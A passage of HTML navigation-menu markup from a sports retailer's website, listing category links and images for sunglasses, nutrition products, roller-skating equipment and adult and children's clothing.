                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1252"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2427_lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2428"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d9f6c4fb39-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="400"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1432"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8d3615f02c-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1434"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/589417135d-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1435"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1436"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8508ae2ebd-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1437"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Roller
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Material
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="533"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Material</span>
        <div class="ets_mm_block_content">        
                            Material
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1450"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussures-lgo-ultimate-asf-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/513-shoes">Shoes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1448"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/platines.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1449"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/514-frames">Frames</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roulements.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1447"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/516-bearings">Bearings</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1444"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1445"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/515-wheels-track-road">Wheels Track / Road</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1442"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/869-wheels-rain">Wheels Rain</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1440"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-indoor.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1441"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/868-wheels-indoor">Wheels Indoor</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1439"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/517-accessories">Accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Adult Clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1228-combinaisons-roller"  style="font-size:15px">Clothing</a></span>
        <div class="ets_mm_block_content">        
                            Clothing
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1476"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1477"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1116-pro-aero-skinsuit">Pro Aero Skinsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1255-vetements-enfants"  style="font-size:15px">VETEMENT ENFANTS</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/56-short-sleeve-suits">Short Sleeve Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/618ffe409e-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1467"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1012-zip-tight">Zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1468"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards_corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1469"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/63-long-distance-shorts">Long Distance Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/214a6ad8cb-vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1471"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/324-waterproof-thermal-jackets">Waterproof &amp; Thermal Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1472"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cf864b1cce-vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1473"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/321-long-sleeve-jersey">Long Sleeve Jersey</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1474"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_gilets.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/170-short-sleeve-jerseys">Short Sleeve Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1478"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/163-long-sleeve-suits">Long Sleeve Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Children&#039;s clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2239"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2233"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
